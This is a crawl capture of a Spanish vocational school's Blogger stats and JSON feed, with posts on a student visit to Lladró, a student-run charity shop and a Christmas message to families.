request_url: https://blog.escuelaprofesionalxavier.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAVUc8ABcWi7lNWnMxeQ-P01r1BiW6lffbqvFezE1HjMlTrj1Ls7o5q1Tnyc7ciKgkJwntM9QzxsHmRUKvDws9CAz3ytA
body_size: 20
content:
{"total":3782759,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,10],[1,13],[2,7],[3,11],[4,13],[5,19],[6,10],[7,14],[8,12],[9,9],[10,14],[11,100],[12,18],[13,28],[14,19],[15,22],[16,20],[17,20],[18,11],[19,19],[20,29],[21,21],[22,32],[23,30],[24,19],[25,18],[26,24],[27,35],[28,37],[29,40]],"nextTickMs":28800}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.escuelaprofesionalxavier.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110036265809520358916_1769035251918&_=1769035251919
body_size: 37862
content:
// API callback
jQuery1110036265809520358916_1769035251918({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638"},"updated":{"$t":"2026-01-20T12:17:10.121+01:00"},"category":[{"term":"actividades comerciales"},{"term":"animación sociocultural y turística"},{"term":"formación profesional"},{"term":"Comercio Internacional"},{"term":"FP"},{"term":"Administración y Finanzas"},{"term":"gestión administrativa"},{"term":"ciclos grado medio"},{"term":"erasmus+"},{"term":"emprendimiento en fp"},{"term":"Dietética"},{"term":"pastoral"},{"term":"competencia emprendedora"},{"term":"CAE"},{"term":"alumnos"},{"term":"emprendimiento"},{"term":"erasmus"},{"term":"FPStartup"},{"term":"farmacia y parafarmacia"},{"term":"ciclo grado superior"},{"term":"yomelibro"},{"term":"FCT"},{"term":"tasoct"},{"term":"solidaridad"},{"term":"Escuela profesional xavier"},{"term":"inglés"},{"term":"erasmusplus"},{"term":"Valencia"},{"term":"secretaría"},{"term":"ASC"},{"term":"Farmacia"},{"term":"PBL"},{"term":"orientación"},{"term":"VETPACT"},{"term":"formación"},{"term":"#EUVocationalSkills"},{"term":"Comercio"},{"term":"FOL"},{"term":"ciclo comercio"},{"term":"ciclos grado superior"},{"term":"competencias profesionales"},{"term":"javerianas"},{"term":"tutoría"},{"term":"xavierday"},{"term":"Actividades"},{"term":"BOLSA DE TRABAJO"},{"term":"Coor i Dinar"},{"term":"EPXavier Valencia"},{"term":"#ADMINISTRACIÓNYFINANZAS"},{"term":"Plurilingüismo"},{"term":"Reto"},{"term":"#ESCUELAPROFESIONALXAVIER"},{"term":"FPDUAL"},{"term":"Habilidades Profesionales"},{"term":"San Francisco Javier"},{"term":"aprendizaje y servicio"},{"term":"tienda solidaria"},{"term":"Animación Turística"},{"term":"Desarrollo Comunitario"},{"term":"Fundación Javerianas"},{"term":"RETOS"},{"term":"TCAE"},{"term":"actividades de ocio y tiempo libre"},{"term":"jornada puertas abiertas"},{"term":"valores"},{"term":"Administración"},{"term":"COVID19"},{"term":"ESIC"},{"term":"FRANCÉS"},{"term":"Vocational Training"},{"term":"exámenes"},{"term":"learning by doing"},{"term":"megustasilees"},{"term":"1º Farmacia y Parafarmacia"},{"term":"soft skills"},{"term":"#EPX"},{"term":"CLIMA"},{"term":"Demium Startups"},{"term":"FpStartup competencia emprendedora"},{"term":"Lean Startup"},{"term":"PAZ"},{"term":"SOMOS+"},{"term":"Teatro"},{"term":"XAVIER"},{"term":"ampa"},{"term":"antiguos alumnos"},{"term":"aviso"},{"term":"consejo escolar"},{"term":"díadelamujer"},{"term":"grado superior"},{"term":"graduación"},{"term":"privacidad"},{"term":"sanidad"},{"term":"youtube"},{"term":"#EDUCACIÓN FINANCIERA"},{"term":"#FORMACIÓN Y ORIENTACIÓN LABORAL"},{"term":"#GESTIÓN ADMINISTRATIVA"},{"term":"#Prácticas #FCT"},{"term":"#premiosME"},{"term":"#xavierday"},{"term":"AMIGOS DE LA CALLE"},{"term":"CAE B-TBE-curso 2016\/17-EPXavier Valencia"},{"term":"CONVIVENCIA"},{"term":"Camelia Moncayo"},{"term":"Contigo siempre es mejor"},{"term":"DONACIÓN"},{"term":"Declaración Europea de Derechos Humanos"},{"term":"Dinamización Grupal"},{"term":"FPStartup 2019"},{"term":"Fundación Novaterra"},{"term":"INNOVACIÓN"},{"term":"LIBROS"},{"term":"MITTASS"},{"term":"ORLAS"},{"term":"Objetivos Desarrollo Sostenible"},{"term":"Premio"},{"term":"Primeros Auxilios"},{"term":"RCP"},{"term":"TWITTER EPXAVIER"},{"term":"YOMEQUEDOENCASA"},{"term":"biblioteca"},{"term":"campaña contra el hambre"},{"term":"competencias"},{"term":"creatividad"},{"term":"desarrollo humano sostenible"},{"term":"destrezas profesionales"},{"term":"elevator pitch"},{"term":"familias"},{"term":"halloween"},{"term":"lectura"},{"term":"marketing"},{"term":"mediación"},{"term":"practicas"},{"term":"proyecto BAKE; emprendimiento en fp;"},{"term":"theprofessionals"},{"term":"trabajo"},{"term":"turismo"},{"term":"universidad"},{"term":"#1ºCURSO"},{"term":"#1ºCURSO#GESTIÓNADMINISTRATIVA#EXP#ACTIVIDADES"},{"term":"2 Farmacia y Parafarmacia curso 2016\/17. Primeros Auxilios"},{"term":"2022-2023"},{"term":"25N"},{"term":"ASCT"},{"term":"AYUDAS"},{"term":"Administracion"},{"term":"Amics de la Malva"},{"term":"Audiencia Provincial"},{"term":"B"},{"term":"C"},{"term":"CAE A"},{"term":"CAE B TBE 2016\/17"},{"term":"CAE Proyecto PBL"},{"term":"CAEB Donación de Sangre  2016\/17"},{"term":"CFGM FARMACIA Y PARAFARMACIA"},{"term":"CFGS"},{"term":"COMUNICADO"},{"term":"Casal de la Pau"},{"term":"Ciudad de la Justicia"},{"term":"Ciències Socials"},{"term":"Comprende la Societat amb les Ciencies Socials"},{"term":"Comunitat Valenciana"},{"term":"Consejo de Juventud de la Comunidad Valenciana"},{"term":"Convivencia 2016 CAE B"},{"term":"D Proyecto PBL ."},{"term":"DANA"},{"term":"Día Europeo de las Lenguas"},{"term":"Día de la Paz_2016"},{"term":"EAD"},{"term":"ENFERMERÍA"},{"term":"EXPERIENCIAS"},{"term":"Europa"},{"term":"Export"},{"term":"FORMACIÓN Y ORIENTACIÓN LABORAL"},{"term":"Facultat Ciències Socials"},{"term":"Florida Universitaria"},{"term":"Generalitat Valenciana"},{"term":"Hayley Minshull"},{"term":"IDENTITAT DIGITAL"},{"term":"III Concurs"},{"term":"IMAT 2019"},{"term":"INSTALACIONES"},{"term":"Import"},{"term":"Inbound Marketing"},{"term":"LEINN"},{"term":"LINKEDIN"},{"term":"LOVE"},{"term":"La Alquería de Solache"},{"term":"Les Corts"},{"term":"Marketing Digital"},{"term":"Marketing Internacional"},{"term":"MásPlurales"},{"term":"Orientación laboral"},{"term":"PRL"},{"term":"Palau de la Generalitat"},{"term":"Pasaporte Europeo de las Lenguas"},{"term":"Puerto"},{"term":"Puerto de Valencia"},{"term":"Risoterapia"},{"term":"SALUD"},{"term":"Sostenibilidad"},{"term":"TBE"},{"term":"TCAE y TFARMACIA"},{"term":"TECNOLOGÍA"},{"term":"TIC"},{"term":"Timiakatemia"},{"term":"Universitat de València"},{"term":"VIDEO"},{"term":"Valencia Lab"},{"term":"Valenciaport"},{"term":"Visitas CAE B curso 2015\/16"},{"term":"abp"},{"term":"accesibilidad universal"},{"term":"advanced"},{"term":"alemania"},{"term":"aprendizaje-servicio"},{"term":"asociacionismo juvenil"},{"term":"becas"},{"term":"beda"},{"term":"benageber"},{"term":"bio_oficina"},{"term":"calidad"},{"term":"certificación inglés"},{"term":"ciclo farmacia"},{"term":"comercio justo"},{"term":"concurso pitches"},{"term":"contexto de la animacion sociocultural"},{"term":"dirección"},{"term":"docencia en inglés"},{"term":"educación financiera"},{"term":"english"},{"term":"enmpleabilidad"},{"term":"escuelas católicas"},{"term":"eu"},{"term":"experiencia"},{"term":"first"},{"term":"formación en empresa"},{"term":"formación online"},{"term":"formación profesorado"},{"term":"formpación profesional dual"},{"term":"fpempresa"},{"term":"futuros profesionales"},{"term":"idiomas"},{"term":"leinners"},{"term":"marketing educativo"},{"term":"matriculación"},{"term":"megustaleer"},{"term":"música"},{"term":"nuestrocompromisoesahora"},{"term":"operación kilo"},{"term":"pet"},{"term":"pitch"},{"term":"podcast"},{"term":"postmotorola"},{"term":"premios"},{"term":"reto."},{"term":"startups"},{"term":"teletrabajo"},{"term":"tribunal"},{"term":"turismo activo"},{"term":"universidad de cambridge"},{"term":"videollamadas"}],"title":{"type":"text","$t":"La Formación + Profesional en Valencia"},"subtitle":{"type":"html","$t":"FP Valencia - Ciclos Formativos Grado Medio y Superior "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Óscar Boluda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17504379204460231201"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1816"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-8402304139113247588"},"published":{"$t":"2026-01-19T11:42:00.005+01:00"},"updated":{"$t":"2026-01-19T11:42:57.893+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comercio Internacional"}],"title":{"type":"text","$t":"MARKETING INTERNACIONAL CON LLADRÓ"},"content":{"type":"html","$t":"\u003Cp\u003ELa pasada semana, los estudiantes de segundo curso del \u003Cb\u003Eciclo formativo de grado superior de Comercio Internacional,\u003C\/b\u003E pudimos conocer de primera mano el proceso de producción artesanal de la emblemática empresa valenciana \u003Ca href=\"https:\/\/www.lladro.com\/es_es\/\" target=\"_blank\"\u003ELladró\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEsta empresa, que vende productos de cerámica de gran belleza, diseño y calidad, está presente en todo el mundo a través de sus propias tiendas y distribuidores seleccionados. Hemos descubierto todo el trabajo que hay detrás, tanto a nivel artístico como en la estrategia de \u003Cb\u003Emarketing internacional \u003C\/b\u003Eque llevan a cabo. Como alumnos de este ciclo formativo de FP, es interesante conocer las competencias técnicas que pueden ser útiles en un departamento de exportación o marketing de una empresa.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESin duda, ahora valoramos muchos más como una empresa valenciana, fundada por tres hermanos en el siglo pasado, sigue siendo una marca de prestigio a nivel mundial y dirigida a todo tipo de culturas y gustos.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPodéis ver más fotos de esta visita en nuestra cuenta de \u003Ca href=\"https:\/\/instagram.com\/escuelaprofesionalxavier\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E: \u003Cb\u003E@escuelaprofesionalxavier\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxO8luv_7H_WY-E4ZvVBB6i5ScgC-2aakyFxRxBDyvQfEt9dhviqSyWHI2lvpZK0F8_Ei0-cU2NGSs87RUxNvwqFu7Rw2AMRxD4rA-oHnY5r-DcThDpl2RykX4Bn_SQkOhj9jce7z5KxSw1UL8-rLXWfEDv2z_Iwyw-02eCgrN5HkGWUJ9h1bOhWYCOIE\/s4032\/image6.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxO8luv_7H_WY-E4ZvVBB6i5ScgC-2aakyFxRxBDyvQfEt9dhviqSyWHI2lvpZK0F8_Ei0-cU2NGSs87RUxNvwqFu7Rw2AMRxD4rA-oHnY5r-DcThDpl2RykX4Bn_SQkOhj9jce7z5KxSw1UL8-rLXWfEDv2z_Iwyw-02eCgrN5HkGWUJ9h1bOhWYCOIE\/w640-h480\/image6.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EFoto: Germán Blasco\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/8402304139113247588\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2026\/01\/marketing-internacional-con-lladro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8402304139113247588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8402304139113247588"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2026\/01\/marketing-internacional-con-lladro.html","title":"MARKETING INTERNACIONAL CON LLADRÓ"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxO8luv_7H_WY-E4ZvVBB6i5ScgC-2aakyFxRxBDyvQfEt9dhviqSyWHI2lvpZK0F8_Ei0-cU2NGSs87RUxNvwqFu7Rw2AMRxD4rA-oHnY5r-DcThDpl2RykX4Bn_SQkOhj9jce7z5KxSw1UL8-rLXWfEDv2z_Iwyw-02eCgrN5HkGWUJ9h1bOhWYCOIE\/s72-w640-h480-c\/image6.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2914047159505797901"},"published":{"$t":"2026-01-15T13:49:00.003+01:00"},"updated":{"$t":"2026-01-15T13:50:10.282+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tienda solidaria"}],"title":{"type":"text","$t":"ACTIVIDADES COMERCIALES Y SOLIDARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;El pasado mes de diciembre, como cada curso, nuestro alumnado del ciclo formativo de grado medio en Actividades Comerciales, organizó junto al profesorado, la popular \u003Cb\u003Etienda solidaria\u003C\/b\u003E con productos de comercio justo, artesanales y ecológicos, entre otras muchas opciones.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAdemás de la \u003Cb\u003Erecaudación \u003C\/b\u003Eque tenía una finalidad solidaria, nos has servido para adquirir competencias que los estudiantes necesitarán en su futuro profesional. Aquí os dejamos con la valoración de Nerea y su equipo de trabajo, que también podéis ver en su \u003Ca href=\"https:\/\/nereblog3.blogspot.com\/2025\/12\/la-tienda-solidaria-desde-dentro.html?authuser=0\" target=\"_blank\"\u003Eblog personal\u003C\/a\u003E:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ECuando nos dijeron que íbamos a participar en la tienda solidaria del\n centro, muchos pensábamos que sería algo sencillo, vender algunos \nproductos y poco más. Sin embargo, nos hemos dado cuenta de que este \nproyecto ha sido mucho más completo de lo que esperábamos. Nos ha \nservido para aprender cosas nuevas, trabajar en equipo y vivir una \nexperiencia bastante parecida a la del mundo real.\u003C\/p\u003E\n\u003Cp data-end=\"1346\" data-start=\"712\"\u003ELa tienda solidaria estuvo abierta del \u003Cspan data-end=\"776\" data-start=\"751\"\u003E16 al 18 de diciembre\u003C\/span\u003E, en \u003Cspan data-end=\"826\" data-start=\"787\"\u003Ehorario de mañana (de 8:55 a 13:05)\u003C\/span\u003E\u0026nbsp;en \u003Cspan data-end=\"874\" data-start=\"835\"\u003Ehorario de tarde (de 15:40 a 19:50)\u003C\/span\u003E.\n Esto hizo que el proyecto fuera bastante intenso, había que organizar \nlos turnos y estar atentos durante muchas horas. Además, nos dimos \ncuenta de que la tienda solidaria \u003Cspan data-end=\"1099\" data-start=\"1059\"\u003Eno es solo vender de cara al público\u003C\/span\u003E.\n Antes de abrir, tuvimos que hacer muchas otras tareas importantes como \npreparar los productos, organizarlos, poner precios, montar la tienda. \nTodo ese trabajo previo no se ve, pero es clave para que luego todo \nfuncione bien.\u003C\/p\u003E\n\u003Cp data-end=\"1859\" data-start=\"1348\"\u003EPara que la tienda funcionara correctamente, \u003Cspan data-end=\"1431\" data-start=\"1393\"\u003Ecada día se organizaban dos grupos\u003C\/span\u003E. Por la mañana, un grupo se encargaba de la tienda desde \u003Cspan data-end=\"1563\" data-start=\"1535\"\u003Elas 8:55 hasta las 10:45\u003C\/span\u003E, y el segundo grupo entraba de \u003Cspan data-end=\"1612\" data-start=\"1595\"\u003E11:15 a 13:05\u003C\/span\u003E. En el turno de tarde pasaba lo mismo.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Ch2 style=\"text-align: left;\"\u003ETodo lo que hemos aprendido estos días\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp data-end=\"2270\" data-start=\"1905\"\u003EUno\n de los principales aprendizajes ha sido entender cómo funciona una \ntienda por dentro. Hemos aprendido a organizar los productos, mantener \nel orden, controlar el dinero y llevar la cuenta de las ventas, \ncomprobar que todo cuadra al final del día. Parece algo simple, pero \ncuando estás allí te das cuenta de que cualquier despiste puede causar \nproblemas, así que hay que estar concentrado y ser responsable.\u003C\/p\u003E\n\u003Cp data-end=\"2651\" data-start=\"2272\"\u003ETambién hemos aprendido mucho sobre\n la atención al público. Tratar con personas que no conoces no siempre \nes fácil. Nos ha tocado explicar los productos, responder preguntas, \nrecomendar cosas.\u003C\/p\u003E\n\u003Cp data-end=\"2899\" data-start=\"2653\"\u003EAdemás, este proyecto nos ha \nenseñado la importancia del compromiso. Saber que el dinero recaudado \niba destinado a una causa solidaria hacía que nos tomáramos el trabajo \nmás en serio. No era solo cumplir un horario, sino hacerlo bien y con \nganas.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECosas que podemos mejorar\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"2111\" data-start=\"1834\"\u003EA\n nivel individual, muchos de nosotros podemos mejorar la seguridad al \natender al público. Al principio se notaban los nervios. Otros ser más \nrápidos a la hora de atender.\u003C\/p\u003E\n\u003Cp data-end=\"2642\" data-start=\"2316\"\u003EComo equipo, creemos que podemos \norganizarnos mejor. En algunos momentos no estaba del todo claro quién \nhacía qué. Si nos coordinamos mejor y hablamos más entre nosotros, el \ntrabajo sale mejor. Aun así, nos hemos ayudado y sacado el trabajo \nadelante juntos.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ELo mejor y lo peor de la experiencia\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"3940\" data-start=\"3642\"\u003ESin\n duda, lo que más nos ha gustado ha sido el ambiente. Trabajar con \nnuestros compañeros en algo diferente a las clases normales ha sido muy \ndivertido. También ha molado saber que estábamos colaborando con una \ncausa solidaria y que servía para ayudar a otras personas.\u003C\/p\u003E\u003Cp data-end=\"3195\" data-start=\"2981\"\u003ELo\n que menos nos ha gustado ha sido el cansancio de algunos turnos y los \nratos en los que no entraba nadie a la tienda y el tiempo pasaba muy \nlento. Para la próxima vez, estaría guay que todo el mundo aportara algo\n para la tienda, aunque sea gastarse 1€.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EVentas y atención al público\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"3763\" data-start=\"3511\"\u003ELas\n ventas han ido bastante bien, sobre todo en las horas con más gente en \nel centro. Algunos productos se han vendido muy rápido y otros no tanto,\n no han llamado la atención. Lo que nos ha ayudado a entender qué cosas \nllaman más la atención y cuáles habría que mejorar o cambiar.\u003C\/p\u003E\n\u003Cp data-end=\"4032\" data-start=\"3765\"\u003EEn cuanto a la atención al público,\n al principio íbamos más cortados, pero con la práctica hemos ganado \nconfianza. En general, hemos intentado ser siempre amables, pacientes y \ncercanos, y creemos que eso se ha notado.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;¡Enhorabuena!\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IHSoGrVwMPHyQudpybqwgZWih567bBnhL4IVFsW8N2Xl049OtDJGFIJtELiTeDPLfi59iDq_Eo9XRlyBiqyS4wPVTR2BJgyu0pbz95cA_Xsztu1vmIi3pm7cHzrFu9z3JG2uuBrtRtCENCUPv-W8fbzdRYaAcwFlnJRSuSFG7FfEI3IrxfS_r-QmHY0\/s4080\/IMG-20251218-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IHSoGrVwMPHyQudpybqwgZWih567bBnhL4IVFsW8N2Xl049OtDJGFIJtELiTeDPLfi59iDq_Eo9XRlyBiqyS4wPVTR2BJgyu0pbz95cA_Xsztu1vmIi3pm7cHzrFu9z3JG2uuBrtRtCENCUPv-W8fbzdRYaAcwFlnJRSuSFG7FfEI3IrxfS_r-QmHY0\/w640-h360\/IMG-20251218-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2914047159505797901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2026\/01\/actividades-comerciales-y-solidarias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2914047159505797901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2914047159505797901"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2026\/01\/actividades-comerciales-y-solidarias.html","title":"ACTIVIDADES COMERCIALES Y SOLIDARIAS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IHSoGrVwMPHyQudpybqwgZWih567bBnhL4IVFsW8N2Xl049OtDJGFIJtELiTeDPLfi59iDq_Eo9XRlyBiqyS4wPVTR2BJgyu0pbz95cA_Xsztu1vmIi3pm7cHzrFu9z3JG2uuBrtRtCENCUPv-W8fbzdRYaAcwFlnJRSuSFG7FfEI3IrxfS_r-QmHY0\/s72-w640-h360-c\/IMG-20251218-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-5981351711241768757"},"published":{"$t":"2025-12-24T09:44:00.001+01:00"},"updated":{"$t":"2025-12-24T09:44:27.850+01:00"},"title":{"type":"text","$t":"FELIZ NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003EEstimadas familias,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"332\" data-start=\"173\"\u003EEn nombre de la Escuela Profesional Xavier, de todo el claustro de profesores y personal de administración y servicios, queremos haceros llegar nuestros mejores deseos para este tiempo de Navidad.\u003C\/p\u003E\u003Cp data-end=\"332\" data-start=\"173\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"569\" data-start=\"334\"\u003ELa Navidad nos recuerda la importancia de la cercanía, el cuidado, la esperanza y la alegría que nace de sabernos acompañados. Que el nacimiento de Jesús renueve en vuestros hogares la ilusión, la paz y las ganas de seguir caminando juntos.\u003C\/p\u003E\n\u003Cp data-end=\"724\" data-start=\"571\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"724\" data-start=\"571\"\u003EGracias por la confianza que depositáis cada día en nuestra Escuela y por compartir con nosotros la tarea de educar y acompañar a vuestros hijos e hijas.\u003C\/p\u003E\u003Cp data-end=\"724\" data-start=\"571\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"798\" data-start=\"726\"\u003EOs deseamos una \u003Cspan data-end=\"759\" data-start=\"742\"\u003EFeliz Navidad\u003C\/span\u003E y un \u003Cspan data-end=\"797\" data-start=\"765\"\u003EAño Nuevo lleno de esperanza\u003C\/span\u003E.\u003C\/p\u003E\u003Cp data-end=\"798\" data-start=\"726\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY2lloD-rnT9k-_S6iq03el-AHIxZtWHIqNBQtOot2D1GQ2fnOVZr-7JsHfGaF3ci5vVInsm_FscSv1J30bOEm2ej6dzcbGUehmWeGiICNmoVO3Bs7KntEHf6nFbryHlsI15uqmaOeU5R9ThEfURvYBrROvVPMSSJAp9XOyColE1q9r_OFio8MHEynQCyO\/s1968\/FELIZ%20NAVIDAD%20-%20ESCUELA%20PROFESIONAL%20XAVIER.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"951\" data-original-width=\"1968\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY2lloD-rnT9k-_S6iq03el-AHIxZtWHIqNBQtOot2D1GQ2fnOVZr-7JsHfGaF3ci5vVInsm_FscSv1J30bOEm2ej6dzcbGUehmWeGiICNmoVO3Bs7KntEHf6nFbryHlsI15uqmaOeU5R9ThEfURvYBrROvVPMSSJAp9XOyColE1q9r_OFio8MHEynQCyO\/s320\/FELIZ%20NAVIDAD%20-%20ESCUELA%20PROFESIONAL%20XAVIER.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"884\" data-start=\"800\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/5981351711241768757\/comments\/default","title":"Enviar 